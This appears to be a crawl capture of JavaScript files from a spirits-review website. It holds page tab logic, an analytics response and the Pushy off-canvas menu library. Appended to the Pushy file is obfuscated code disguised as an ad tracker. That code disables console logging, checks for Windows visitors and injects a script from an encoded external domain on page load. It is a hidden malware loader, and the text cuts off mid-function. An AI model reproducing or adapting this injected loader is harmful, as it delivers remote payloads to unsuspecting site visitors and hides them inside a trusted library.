                $('#inpTabSwiperMenuIndex').val(oTabSwiperMenu.activeIndex);
            }
        });

        /* document */

        $(document).ready(function () {

            var sSearchMoreLink = '';
            if (sSearchMoreLink != '') {
                $("#lnkSearchMore").prop('href', sSearchMoreLink)
            }

            $('.m-tabs-menu-link').click(function (e) {
                e.preventDefault();
                TabsMenuLink_click($(this).attr("id"));
            });

            $('.m-tabs-link').click(function (e) {
                e.preventDefault();
                TabsLink_click($(this).attr("id"));
            });

            $('#inpIsMobileView').val(IsMobileView());

            var sActiveTabLink = $("#inpActiveTabLink").val();
            if (IsMobileView() == true && sActiveTabLink != "") {
                TabsMenuLink_click(sActiveTabLink)
            }

            oTabSwiperMenu.update(true);
        })

        /* window */

        $(window).scroll(function () {
            var nScrollTop = $(document).scrollTop();
            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll"
            $("#" + sScrollField).val(nScrollTop);
        })

        $(window).resize(function () {
            if (IsMobileView() == GetBoolean($('#inpIsMobileView').val())) {
                // do nothing because no change
            } else {
                if (IsMobileView() == true) {
                    SetMobileView();
                }
                else {
                    SetBrowserView();
                }
            };
            $('#inpIsMobileView').val(IsMobileView());
        });

        function SetBrowserView() {
            $("#inpResultsScroll").val("0");
            $("#inpFilterScroll").val("0");
            $("#inpAboutScroll").val("0");

            $(".m-columns-right-fixed-q").show();
            $(".m-columns-left-flex-q").show();
            $(".t-page-view").show();
        }

        function SetMobileView() {
            TabsMenuLink_click("lnkResults");
        }

        /* mobile tabs */

        function TabsMenuLink_click(pThisId) {
            $('.m-tabs-menu-link').removeClass("m-tabs-menu-link-active");
            $("#" + pThisId).addClass("m-tabs-menu-link-active");

            if (pThisId == "lnkResults" || pThisId == "lnkAbout") {
                $(".m-columns-right-fixed-q").hide();
                $(".m-columns-left-flex-q").show();
            }
            if (pThisId == "lnkFilter") {
                $(".m-columns-left-flex-q").hide();
                $(".m-columns-right-fixed-q").show();
            }

            $("#inpActiveTabLink").val(pThisId);

            $(".t-page-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

            var sActiveTabLink = $("#inpActiveTabLink").val();
            var sScrollField = sActiveTabLink.replace("lnk", "inp") + "Scroll";
            var nScrollValue = $("#" + sScrollField).val();
            if (nScrollValue == "") { nScrollValue = "0"; }
            $(document).scrollTop(nScrollValue);

        }

        /* regular tabs */

        function TabsLink_click(pThisId) {
            $('.m-tabs-link').removeClass("m-tabs-link-active");
            $("#" + pThisId).addClass("m-tabs-link-active");

            $(".t-tabs-view").hide();
            var sDataDivId = $("#" + pThisId).attr("data-div-id");
            $("#" + sDataDivId).show();

        }
    </script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769065613479&ac=KOI-44AVY0T482&ts=1769065614&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FSpirits-Categories%2FAbout-Rum-And-Cane-Spirits-Country-Guyana.aspx&tp=page&ti=Guyana%20Reviews%2C%20Ratings%20And%20Facts%20-%20Best%20Guyana%20Spirits%20%7C%20Tastings
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6971cc8d8ac79c10bc1ad631","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var 